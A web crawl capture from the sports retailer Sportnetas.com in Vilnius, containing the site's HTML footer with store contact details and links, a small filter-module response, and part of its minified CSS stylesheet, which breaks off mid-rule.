                    <div class="footer-bar__ssl"><img src="/catalog/view/theme/sportnetas/dist/images/icon-ssl.svg"
                                                      alt="Secure website">Secure website                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container footer-content">
        <div class="row">

            <div class="col-sm-3 footer-column__contacts">
                <p><b>Address:</b><br></p><p>Spaudos str. 9</p><p>Vilnius 05132</p><p>
<br>
<b>Working hours:</b><br>
(I-V) 10-19 val.<br>
(VI) 11-16 val.<br>
<br>
<a href="tel:+37060560537"><b>+370 605 60537</b></a><br>
<a href="mailto:info@sportnetas.com">info@sportnetas.com</a></p>            </div>
                            <div class="col-sm-3 footer-column">
                    <h5 class="footer-column__title">Information</h5>
                    <ul class="list-unstyled footer-column__content">
                                                    <li><a href="https://sportnetas.com/delivery">Delivery</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/returns">Returns</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/terms-and-conditions">Terms &amp; Conditions</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/privacy-policy">Privacy Policy</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/about-us">About Us</a>
                            </li>
                                            </ul>
                </div>
            
            <div class="col-sm-3 footer-column">
                <h5 class="footer-column__title">Sportnetas</h5>
                <ul class="list-unstyled footer-column__content">
                    <li><a href="/gift-voucher">Gift Voucher</a></li>
                    <li><a href="/contacts">Contact Us</a></li>
                    <li><a href="/login">My Account</a></li>
                    <li><a href="/returns">Return form</a></li>
                </ul>
            </div>

            <div class="col-sm-3 footer-column">
                <h5 class="footer-column__title">Payment</h5>
                <ul class="list-unstyled footer-column__content">
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-visa.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-master.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-amex.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-paypal.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-cod.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-paysera.svg" alt=""></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 footer-bottom__column">© 2012-2025 Sportnetas.com
                    - All rights reserved</div>
                <div class="col-xs-12 col-sm-6 text-right footer-bottom__column">

                    <a href="https://www.facebook.com/sportnetas/" class="social-link">
                        <img src="/catalog/view/theme/sportnetas/dist/images/icon-facebook.svg"
                             alt="SportNetas Facebook">
                    </a>
                    <a href="skype:sportnetas?chat" class="social-link">
                        <img src="/catalog/view/theme/sportnetas/dist/images/icon-skype.svg" alt="SportNetas Skype">
                    </a>

                    <span style="display: inline-block; margin-left: 25px;">Sprendimas:&nbsp;&nbsp;<a href="//w-i.lt" target="_blank" class="social-link">
                            <img src="/catalog/view/theme/sportnetas/dist/images/w-i.svg"
                                 alt="SportNetas Facebook">
                        </a>
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

                                
</body></html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportnetas.com/index.php?path=129&path_aliases=aksesuarai-laikikliai-juostos_accessories-stay-bands&route=module/mega_filter/getajaxinfo&mfp=stock_status,7&mfilterIdx=1&mfilterRoute=cHJvZHVjdC9jYXRlZ29yeQ%3D%3D&mfilterBTypes=filter%2Cmanufacturers%2Coption&mfilterLPath=%2Faccessories-stay-bands
body_size: 569
content:
<div id="mfilter-json">[base64]</div>

--- FILE ---
content_type: text/css
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/styles/main.css
body_size: 9307
content:
body{background-color:#fff;font-family:Montserrat,'Open Sans',sans-serif;color:#292727;position:relative}img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}.container{padding-left:10px;padding-right:10px}@media (min-width:1200px){.container{max-width:1240px;width:100%}}.row{margin-left:-10px;margin-right:-10px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:10px;padding-right:10px}.row.bb{border-bottom:solid 1px #e6e6e6}.form-control{border-radius:0!important;border-style:solid;border:solid 1px #ddd;box-shadow:none;resize:none;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.well{background-color:transparent;border-radius:0;box-shadow:none}.d-none{display:none}.button-action:active,.button-action:focus,.button-action:hover,.remove-outline:active,.remove-outline:focus,.remove-outline:hover{outline:0}.blue-container{background-color:#2f6693}.color-red{color:red}@media (min-width:1200px){.bshadow{max-width:1240px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 0 65px 0 rgba(0,0,0,.2)}}@media (max-width:1199px){.bshadow>.container{box-shadow:0 0 65px 0 rgba(0,0,0,.2)}}.block-title{text-transform:uppercase;font-size:42px;font-weight:900;margin-bottom:40px;margin-top:80px}@media (max-width:992px){.block-title{font-size:24px}}.alert-block{margin-bottom:8px}.alert{border-radius:0;border:0;margin-top:24px;margin-bottom:0;padding:15px 25px;font-size:14px;color:#fff}.alert a{font-size:14px;color:#fff}.alert-success{background-color:#2f6693}.alert-danger{background-color:#ff9150}.alert button{color:#fff;opacity:1;text-shadow:0}.alert button:hover{opacity:.8}.no-results{margin-top:100px;margin-bottom:100px}.slick-list .slick-slide a{display:inline-block}.banner-slider{border-bottom:1px solid #f2f2f2;font-size:0}.slick-slider .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;cursor:pointer;color:transparent;border:none;outline:0;background:0 0;font-size:0;line-height:0}.slick-slider .slick-arrow:before{content:url(../images/icon-chevron.svg);opacity:.8;width:36px;height:75px;display:inline-block;transition:all .3s}@media (max-width:991px){.slick-slider .slick-arrow:before{width:18px;height:37px}}.slick-slider .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);opacity:1;transition:all .3s}.slick-slider .slick-prev{left:42px}@media (max-width:991px){.slick-slider .slick-prev{left:22px}}.slick-slider .slick-next{right:42px}@media (max-width:991px){.slick-slider .slick-next{right:22px}}.slick-slider .slick-next:before{transform:rotate(180deg)}.slick-slider.home-offer__carousel .slick-arrow:before{content:url(../images/icon-chevron--grey.svg);width:20px;height:36px;transition:all .3s}.slick-slider.home-offer__carousel .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);transition:all .3s}.slick-slider.home-offer__carousel .slick-prev{left:-10px}.slick-slider.home-offer__carousel .slick-next{right:-10px}.slick-slider.carousel-slider .slick-arrow:before{content:url(../images/icon-chevron--grey.svg);width:20px;height:36px;transition:all .3s}.slick-slider.carousel-slider .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);transition:all .3s}.slick-slider.carousel-slider .slick-prev{left:-65px}.slick-slider.carousel-slider .slick-next{right:-65px}.social-link{display:inline-block;margin-right:12px}.social-link img{width:24px;height:24px;display:inline-block}.button-action{display:inline-block;font-size:14px;font-weight:600;letter-spacing:.5px;text-align:left;color:#fff;padding:9px 23px;background-color:#292727;text-transform:uppercase;border-radius:0;border:0;transition:all .3s}.button-action:active,.button-action:focus,.button-action:hover{background-color:#1cb38d;text-decoration:none;color:#fff;transition:all .3s}.button-action--coupon{height:46px}.button-action--coupon:active,.button-action--coupon:focus,.button-action--coupon:hover{background-color:#638dae}.button-action--spaced{margin-bottom:30px}.button-action--bordered{padding:7px 21px;border:2px solid #292727;background-color:transparent;color:#292727}.button-action--bordered:active,.button-action--bordered:focus,.button-action--bordered:hover{background-color:#292727;color:#fff}.button-checkout{background-color:#47d5b0;padding:14px 30px 15px;font-size:22px;text-align:center;color:#fff;border:0;border-radius:0;transition:all .3s;max-width:233px;width:100%}.button-checkout:active,.button-checkout:focus,.button-checkout:hover{background-color:#1cb38d;transition:all .3s}.breadcrumb{background-color:transparent;padding:0;margin-top:14px;margin-bottom:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.breadcrumb--mt{margin-top:35px;margin-bottom:35px}.breadcrumb li a{font-size:14px;font-weight:500;letter-spacing:.3px;text-align:left;color:#292627}.breadcrumb>li+li:before{content:'>';color:#292727}.breadcrumb li:last-child a{font-weight:300;color:#6b6b6b}#sizeGuide.modal .modal-dialog{max-width:630px;width:100%}#sizeGuide.modal .modal-content{background-color:#fff;box-shadow:0 0 4px 1px #979797;border:0;border-radius:0;padding:0!important}#sizeGuide.modal .modal-header{padding:12px 17px 10px 30px;border-bottom:1px solid #ececec}#sizeGuide.modal .modal-title{font-size:18px!important;padding-top:2px;font-weight:700;line-height:1.94;text-transform:uppercase}#sizeGuide.modal .modal button.close span:before{content:url(../images/icon-close.svg);width:36px;height:36px;padding:3px;display:inline-block;border:1px solid #000}#sizeGuide.modal .modal-body{padding:0}#sizeGuide.modal .panel-group{margin-bottom:0}#sizeGuide.modal .panel-group .panel{border:0;border-radius:0;margin-top:2px;box-shadow:none}#sizeGuide.modal .panel-group .panel-heading{background-color:#fafafa;padding:0}#sizeGuide.modal .panel-group .panel-title a{display:block;font-size:14px;padding:14px 30px 15px}#sizeGuide.modal .panel-group .panel-title a:active,#sizeGuide.modal .panel-group .panel-title a:focus,#sizeGuide.modal .panel-group .panel-title a:hover{text-decoration:none}#sizeGuide.modal .panel-group .panel-body{border:0!important;padding:0}#sizeGuide.modal .panel-group--second .panel{border-top:solid 1px #ececec}#sizeGuide.modal .panel-group--second .panel:first-child{border-top:0}#sizeGuide.modal .panel-group--second .panel .panel-heading{background-color:#fff}#sizeGuide.modal .panel-group--second .panel .panel-title a{font-weight:400}#sizeGuide.modal .panel-group--third .panel:first-child{border-top:solid 1px #ececec}#sizeGuide.modal .panel-group--third .panel-title{padding-left:10px}#sizeGuide.modal .panel-group--third .panel-title a{font-size:13px;padding-top:12px;padding-bottom:11px}#sizeGuide.modal .panel-group .table-responsive{padding:10px 30px 10px}#sizeGuide.modal .panel-group .table-responsive table.table{text-align:center;font-size:14px}#sizeGuide.modal .panel-group .table-responsive table.table td,#sizeGuide.modal .panel-group .table-responsive table.table th{border:2px solid #fff}#sizeGuide.modal .panel-group .table-responsive table.table thead tr th{height:40px;background-color:#292627;color:#fff;text-align:center;font-weight:400}#sizeGuide.modal .panel-group .table-responsive table.table tbody tr:nth-child(odd) td{background-color:#fafafa}#sizeGuide.modal .panel-group .table-responsive table.table tbody tr:nth-child(even) td{background-color:#f4f4f4}.header{background-color:#000}.header-logo{max-width:130px}@media (min-width:992px){.header-logo{margin-top:-15px;max-width:250px}}.header-top{text-align:right;padding-top:7px;padding-bottom:5px}.header-top__phone{color:#b7b7b7;font-size:12px;letter-spacing:.5px;margin-right:60px}.header-top__phone a,.header-top__phone i{color:#ececec}.header-top__phone i{font-size:13px;vertical-align:middle}.header-top__phone a:hover{color:#ececec}.header-top__phone i{margin-right:5px}.header-top__links{display:inline-block;margin:0 60px 0 0}.header-top__links li a{font-size:12px;letter-spacing:.9px;color:#b7b7b7;text-transform:uppercase}.header-top__currency{display:inline-block;margin-right:20px}.header-top__currency .btn-group>button.btn{padding:0;font-size:12px;letter-spacing:.5px;color:#b7b7b7;transition:all .3s}.header-top__currency .btn-group>button.btn:active i,.header-top__currency .btn-group>button.btn:focus i,.header-top__currency .btn-group>button.btn:hover i{color:#1cb38d;transition:all .3s}.header-top__currency .btn-group>button.btn span{margin-left:3px}.header-top__currency .btn-group>button.btn i{color:#fff;margin-left:5px}.header-top__currency .dropdown-menu{left:auto;right:0;max-width:182px;width:100%;box-shadow:0 14px 30px 0 rgba(76,76,76,.52);border:solid 1px #ddd;border-radius:0;padding:7px 15px 9px}@media (max-width:991px){.header-top__currency .dropdown-menu{left:0;right:auto}}.header-top__currency .dropdown-menu li button{text-align:left;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding:3px 0}.header-top__languages{display:inline-block}@media (max-width:991px){.header-top__languages{vertical-align:middle;margin-top:-23px;margin-right:10px}}.header-top__languages .btn-group>button.btn{padding:0;color:#fff;text-decoration:none;transition:all .3s}.header-top__languages .btn-group>button.btn:active i,.header-top__languages .btn-group>button.btn:focus i,.header-top__languages .btn-group>button.btn:hover i{color:#1cb38d;transition:all .3s}.header-top__languages .btn-group>button.btn span{margin-left:3px;font-size:12px}.header-top__languages .btn-group>button.btn i{font-size:12px}.header-top__languages .dropdown-menu{left:auto;right:0;max-width:130px;width:100%;box-shadow:0 14px 30px 0 rgba(76,76,76,.52);border:solid 1px #ddd;border-radius:0;padding:7px 15px 9px}.header-top__languages .dropdown-menu li button{text-align:left;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding:3px 0}.header-middle{padding-top:28px;padding-bottom:29px}@media (max-width:991px){.header-middle{padding-top:5px;padding-bottom:5px}}.header-search input{border:0;border-radius:0;height:38px;font-size:14px;font-weight:300;letter-spacing:.3px;color:#6c6c6c}@media (max-width:991px){.header-search input{height:50px}}.header-search button{font-size:14px;letter-spacing:.3px;text-align:left;color:#fff;background-color:#47d5b0;border:0;border-radius:0;padding:10px 19px;transition:all .3s}@media (max-width:991px){.header-search button{height:50px}}.header-search button:active,.header-search button:focus,.header-search button:hover{color:#fff;background-color:#1cb38d;transition:all .3s}.header-cart{position:relative}@media (max-width:991px){.header-cart{display:inline-block}}.header-cart__toggle{border:0;background-color:transparent;color:#fff;text-align:left;font-size:14px;font-weight:500;letter-spacing:.3px;color:#ececec}@media (max-width:991px){.header-cart__toggle{padding-top:4px}}.header-cart__toggle:before{content:url(../images/icon-cart.svg);height:38px;width:22px;display:inline-block;margin-right:5px}@media (max-width:991px){.header-cart__toggle:before{width:18px;height:28px}}.header-cart__toggle span{display:inline-block;vertical-align:top}.header-cart__toggle-totals{font-weight:500}@media (max-width:991px){.header-cart__toggle #cart-total{display:none!important}}.header-cart__dropdown{width:450px;border-radius:0;padding:0;margin-top:5px}@media (max-width:767px){.header-cart__dropdown{width:350px}}.header-cart__dropdown table{margin-bottom:0}.header-cart__item td{vertical-align:middle!important;padding-top:20px!important;padding-bottom:15px!important}.header-cart__item td:first-child{padding-left:15px}.header-cart__item-title{font-size:16px;font-weight:600;text-align:left;color:#292627;text-transform:uppercase}.header-cart__item-title--qty{color:#b7b7b7}.header-cart__item-title:active,.header-cart__item-title:focus,.header-cart__item-title:hover{text-decoration:none}.header-cart__item-price{font-size:15px}.header-cart__item-remove{border:0;padding:0;vertical-align:middle;background-color:transparent}.header-cart__item-remove:before{content:url(../images/icon-remove--black.svg);width:14px;height:14px;display:inline-block}.header-cart__totals{background-color:#fafafa;padding:20px 20px 10px}.header-cart__totals tr td{border-top:0!important;padding-top:5px!important;padding-bottom:5px!important}.header-cart__totals tr td strong{font-weight:600;text-transform:uppercase}.header-cart__totals tr td:nth-child(2){width:90px}.header-cart__button{display:inline-block;background-color:#47d5b0;border:transparent;border-radius:0;color:#fff;font-size:14px;letter-spacing:.5px;text-transform:uppercase;font-weight:600;color:#fff;position:relative;padding:11px 17px 11px;border:2px solid #47d5b0;transition:all .3s;margin-right:7px;margin-bottom:10px}@media (max-width:767px){.header-cart__button{width:100%;text-align:center}}.header-cart__button:active,.header-cart__button:focus,.header-cart__button:hover{text-decoration:none;transition:all .3s}.header-cart__button--sc{border-color:#ddd;background-color:transparent;color:#292727}.header-cart__button--sc:active,.header-cart__button--sc:focus,.header-cart__button--sc:hover{border-color:#638dae;background-color:#638dae;color:#fff}.header-cart__button--atc{padding-right:50px;margin-right:0}@media (max-width:767px){.header-cart__button--atc{padding-right:17px}}.header-cart__button--atc:after{content:url(../images/icon-arrow.svg);width:16px;height:16px;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.header-cart__button--atc:hover{background-color:#1cb38d;border-color:#1cb38d;color:#fff}.header-cart__empty{text-align:center;padding:15px}.header-categories{position:relative}@media (min-width:992px){.header-categories>.container{padding-left:0;padding-right:0}}.header-categories .navbar-nav--centered{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-categories .navbar-nav>.dropdown{-ms-flex:none;flex:none;position:static}.header-categories .navbar-nav>.dropdown:active>a,.header-categories .navbar-nav>.dropdown:focus>a,.header-categories .navbar-nav>.dropdown:hover>a{background:#fff}.header-categories .navbar-nav>.dropdown.open>a{background-color:#fff;color:#292727}.header-categories .navbar-nav .dropdown-menu{left:0;right:0;top:100%;width:100%;border:0;border-radius:0;padding-top:40px;padding-bottom:50px;box-shadow:0 30px 30px 0 rgba(76,76,76,.52);margin-top:-1px}.header-categories__single{color:#fff;font-size:16px;font-weight:600;letter-spacing:.3px;text-align:left;text-transform:uppercase;padding:0;padding:14px 12px 15px!important}.header-categories__single:active,.header-categories__single:focus,.header-categories__single:hover{color:#000}@media (min-width:992px) and (max-width:1199px){.header-categories__single{font-size:14px;padding:14px 4px 15px!important}}@media (max-width:991px){.header-categories__single{font-size:14px;font-weight:700;letter-spacing:.3px;text-align:left;color:#292627;display:block;background-color:transparent!important;padding-left:0;padding:14px 0 15px!important}}.header-categories__single--sale{background-color:red}.header-categories__single--sale:hover{color:red}.header-categories__single-heading{margin-bottom:16px}.header-categories__single-heading a{font-size:22px;font-weight:900;text-transform:uppercase;color:#292727}.header-categories__single-heading a:active,.header-categories__single-heading a:focus,.header-categories__single-heading a:hover{color:#638dae;text-decoration:none}@media (max-width:991px){.header-categories__single-heading a{font-size:14px;font-weight:700;letter-spacing:.3px}}.header-categories__single-children a{color:#292727;font-size:14px;line-height:2.14}.header-categories__single-children a:active,.header-categories__single-children a:focus,.header-categories__single-children a:hover{color:#638dae;text-decoration:none}.header-info__single{display:inline-block;padding-top:6px;padding-bottom:8px}.header-info__single:nth-child(2){background-color:#397eb6}.header-info__single a{font-size:14px;font-weight:300;letter-spacing:.3px;color:#fff}.header-info__single img{display:inline-block;margin-right:10px}.mobile-menu{position:absolute;top:0;bottom:0;left:0;width:270px;background-color:#fff;z-index:1;transform:translateX(-100%);padding:25px 20px;transition:transform .3s;z-index:3}.mobile-menu--is-active{transform:translateX(0);transition:transform .3s;box-shadow:9px 0 5px -5px rgba(0,0,0,.3)}.mobile-menu__content{overflow-y:scroll}.mobile-menu__overlay{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;background-color:transparent}.mobile-menu__overlay--is-active{display:block;background-color:rgba(0,0,0,.68);z-index:2}@media (max-width:991px){.mobile-menu .dropdown-toggle.header-categories__single:after{content:url(../images/icon-arrow--down.svg);position:absolute;right:0;top:50%;width:14px;height:14px;transform:rotate(90deg) translate(-50%)}}.mobile-menu__trigger{cursor:pointer;position:relative;height:17px;width:22px;display:inline-block;margin-top:10px;vertical-align:top}.mobile-menu__trigger span,.mobile-menu__trigger:after,.mobile-menu__trigger:before{content:'';width:22px;height:2px;background-color:#fff;display:block;margin-bottom:3px;position:absolute;right:0;transition:all .3s}.mobile-menu__trigger span{top:50%;transform:translateY(-50%)}.mobile-menu__trigger:before{top:1px}.mobile-menu__trigger:after{margin-bottom:0;bottom:0}.mobile-menu .navbar-nav{float:none;margin:0}@media (max-width:991px){.mobile-menu .navbar-nav>li{float:none}}@media (max-width:991px){.mobile-menu .navbar-nav>li .dropdown-menu{float:none;position:initial;border:0;box-shadow:none}.mobile-menu .navbar-nav>li .dropdown-menu .container{width:auto;padding-left:25px}.mobile-menu .navbar-nav>li .dropdown-menu .list-unstyled.last-col{margin-bottom:15px}}@media (max-width:992px){.mobile-search{display:none;position:absolute;top:49px;left:0;right:0;padding-left:0;padding-right:0;width:100%}.mobile-search--is-active{display:block}.mobile-search__trigger{display:inline-block;cursor:pointer;vertical-align:top;margin-top:4px}.mobile-search__trigger i{content:url(../images/icon-search.svg);height:27px;width:27px}}.footer{margin-top:150px;background-color:#000}.footer-bar{padding-top:6px;padding-bottom:4px}.footer-bar__logo{font-size:28px;font-weight:800;letter-spacing:2px;color:#fff}.footer-bar__logo span{font-weight:300}.footer-bar__ssl{font-size:15px;font-weight:300;letter-spacing:.4px;color:#fff;text-align:right}.footer-bar__ssl img{width:38px;height:38px;margin-right:10px}.footer-content{padding-top:42px;padding-bottom:38px}.footer-column__contacts{font-size:14px;line-height:1.6;text-align:left;color:#b7b7b7;margin-top:-3px}.footer-column__contacts b{font-weight:600;color:#e6e6e6}.footer-column__contacts a{color:#b7b7b7}.footer-column__contacts a:hover{color:#b7b7b7}.footer-column__contacts a b{color:#e6e6e6;font-weight:600}.footer-column__contacts a b:hover{color:#e6e6e6}.footer-column__title{font-size:16px;font-weight:600;letter-spacing:.5px;color:#fff;margin-top:0;margin-bottom:16px;text-transform:uppercase}.footer-column__content{margin-bottom:20px}.footer-column__content li a{font-size:14px;line-height:2.29;color:#b7b7b7}.footer-column__content li a:hover{color:#b7b7b7}.footer-column__content-icon{margin-right:15px;margin-bottom:15px;display:inline-block}.footer-column__content-icon img{height:30px}.footer-bottom{border-top:solid 1px #494949;padding-top:23px;padding-bottom:16px;font-size:14px;color:#6b6b6b}.footer-bottom__column{margin-bottom:10px}.home-categories__single{padding:40px 40px 33px;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;text-align:center;outline-offset:-2px;outline:2px solid transparent;transition:all .3s}.home-categories__single:hover{outline:2px solid #638dae;z-index:1;transition:all .3s;text-decoration:none}.home-categories__single:hover .home-categories__single-link,.home-categories__single:hover .home-categories__single-title{color:#2f6693;transition:all .3s}.home-categories__single-image{max-width:162px;margin-left:auto;margin-right:auto}.home-categories__single-title{font-size:24px;font-weight:600;letter-spacing:.3px;margin-bottom:6px;text-transform:uppercase;color:#292727;transition:all .3s}.home-categories__single-link{font-size:16px;font-weight:300;letter-spacing:.3px;color:#b7b7b7;transition:all .3s}.home-offer{padding:34px 40px 12px;text-align:center}@media (min-width:1200px){.home-offer{border-bottom:1px solid #f2f2f2}}.home-offer__carousel{position:relative}.home-offer__carousel .slick-dots{padding-left:0;text-align:center;margin-top:20px}.home-offer__carousel .slick-dots button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:3px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.home-offer__carousel .slick-dots button:before{display:inline-block;content:'';width:10px;height:10px;border-radius:100%;background-color:#ececec}.home-offer__carousel .slick-dots li{position:relative;display:inline-block;padding:0;cursor:pointer}.home-offer__carousel .slick-dots li.slick-active button:before{background-color:#292727}.home-offer__heading{font-size:28px;font-weight:900;letter-spacing:.3px;text-transform:uppercase;margin-bottom:10px}.home-offer__single-image{max-width:313px;margin-left:auto;margin-right:auto}.home-offer__single-title{font-size:16px;font-weight:700;margin-bottom:8px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home-offer__single-price{font-size:32px;font-weight:300;color:#47d5b0;margin-bottom:23px}.home-offer__single-price--new{margin-right:10px}.home-offer__single-price--old{font-size:22px;font-weight:300;color:#b7b7b7;text-decoration:line-through}.carousel-slider.carousel-slider-0{margin-top:40px}.grid{border-top:1px solid #f2f2f2}.grid--related{border-top:0;border-left:1px solid #f2f2f2}.grid-item{padding:20px 40px 25px;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;position:relative;min-height:370px;outline-offset:-2px;outline:2px solid transparent;transition:all .3s}.grid-item:hover{outline-color:#638dae;z-index:1;transition:all .3s}.grid-item:hover .grid-item__colors,.grid-item:hover .grid-item__price,.grid-item:hover .grid-item__title{color:#638dae;transition:all .3s}.grid-item:hover .grid-item__discount{right:1px;padding-right:8px}.grid-item--related{border-top:1px solid #f2f2f2}.grid-item__image{margin-bottom:14px;width:100%}.grid-item__title{font-size:15px;font-weight:600;color:#292727;text-transform:uppercase;margin-bottom:15px;display:block;letter-spacing:.8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:all .3s}.grid-item__colors{color:#b7b7b7;font-weight:200;margin-bottom:3px;height:20px;transition:all .3s}.grid-item__price{font-size:16px;font-weight:300;letter-spacing:.3px;transition:all .3s}.grid-item__price--new{color:#47d5b0}.grid-item__price--old{color:#b7b7b7;text-decoration:line-through;margin-left:10px}.grid-item__discount{position:absolute;font-size:14px;color:#fff;padding:5px 9px;top:34px;right:0;background-color:#47d5b0}.grid-item__show-more{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.grid-item__show-more a{display:inline-block}.grid-item__show-more a:before{display:inline-block;content:url(../images/icon-plus.svg);width:98px;height:98px}.grid-item__show-more a:hover:before{content:url(../images/icon-plus--blue.svg)}.category-title{font-size:42px;font-weight:900;margin-top:0;margin-bottom:15px;text-transform:uppercase}.category-title--search-string{font-weight:300;text-transform:none}.category-description{font-size:14px;font-weight:300;line-height:1.57;letter-spacing:.3px;text-align:left;color:#6b6b6b;margin-bottom:40px}.category-total{padding-top:16px;font-size:22px;font-weight:700;text-transform:uppercase}.category-results{color:#6b6b6b}.category-results b{font-weight:500;color:#292627}.category-sort{font-size:14px;margin-bottom:25px}.category-sort label{letter-spacing:.3px;font-weight:300;color:#6b6b6b}.category-sort select{border:0;background-color:transparent;font-weight:500}.category-pagination .pagination{margin-top:70px;margin-bottom:0;border-radius:0;border-color:#ececec}.category-pagination .pagination li{text-align:center;display:inline-block;height:54px}.category-pagination .pagination li a,.category-pagination .pagination li span{font-size:18px;letter-spacing:4px;text-align:left;color:#292727;width:58px;height:100%;vertical-align:middle;text-align:center;line-height:43px;border-radius:0;transition:all .2s}.category-pagination .pagination li a:hover,.category-pagination .pagination li span:hover{background-color:#638dae;border-color:#638dae;color:#fff;transition:all .2s}.category-pagination .pagination li.active span{color:#fff;background-color:#2f6693;border-color:#2f6693}.mfilter-box:after,.mfilter-box:before{display:table;content:" "}.mfilter-box .mfilter-content{border:0;margin-left:-10px;margin-right:-10px}.mfilter-box .mfilter-content>ul{display:block}.mfilter-box .mfilter-content .mfilter-filter-item{float:left;width:50%;padding-left:10px;padding-right:10px;border:0;margin-bottom:10px}@media (min-width:768px){.mfilter-box .mfilter-content .mfilter-filter-item{width:calc(100%/3)}}@media (min-width:992px){.mfilter-box .mfilter-content .mfilter-filter-item{width:25%}}@media (min-width:1200px){.mfilter-box .mfilter-content .mfilter-filter-item{width:20%}}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading{border:0;min-width:auto;display:block;width:100%;background-color:transparent;font-weight:500;margin-bottom:5px;font-size:14px}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-text{margin:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-text span{padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-content{padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts{border:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts .mfilter-options{width:100%;padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts .mfilter-options select{border:solid 1px #ddd;box-shadow:none;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding-right:25px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;background-image:url(../images/icon-arrow-down.svg);background-position:center right 7px;background-repeat:no-repeat;background-size:16px 16px}.mfilter-box .mfilter-content-opts,.mfilter-box .mfilter-heading{display:block!important;width:100%}.product-content{margin-top:46px;margin-bottom:80px}.product-content__video{margin-top:20px}.product-thumbnails{text-align:center}.product-thumbnails__single{margin-bottom:5px;margin-right:10px;display:inline-block}.product-thumbnails__single a{display:inline-block;padding:1px;border:solid 1px #ddd;transition:all .3s}.product-thumbnails__single a:active,.product-thumbnails__single a:focus,.product-thumbnails__single a:hover{border:2px solid #638dae;padding:0;transition:all .3s}.product-title{font-size:32px;font-weight:900;text-transform:uppercase;margin-top:10px;margin-bottom:15px;letter-spacing:-.7px}.product-price{font-size:24px;font-weight:300;letter-spacing:.2px;padding-bottom:21px;margin-bottom:24px;border-bottom:solid 1px #e6e6e6}.product-price--new{color:#d0021b;color:#47d5b0}.product-price--old{color:#b7b7b7;text-decoration:line-through;margin-left:10px;font-size:16px}.product-shipping{border-bottom:solid 1px #e6e6e6;margin-bottom:30px}.product-shipping__single{position:relative;padding:0 0 23px 60px;font-weight:500;font-size:14px;letter-spacing:.3px}.product-shipping__single span{display:block;font-weight:300;color:#6b6b6b}.product-shipping__single--in-stock{color:#47d5b0}.product-shipping__single--in-stock span{color:#47d5b0}.product-shipping__single--not-in-stock{color:#ff9150}.product-shipping__single--not-in-stock span{color:#ff9150}.product-shipping__single img{position:absolute;left:10px;top:5px;max-width:30px}.product-series{margin-bottom:15px}.product-series__single{display:inline-block;border:solid 1px #ddd;margin-right:10px;margin-bottom:10px;padding:2px;width:70px;transition:all .3s}.product-series__single:hover{border:2px solid #638dae;padding:1px;transition:all 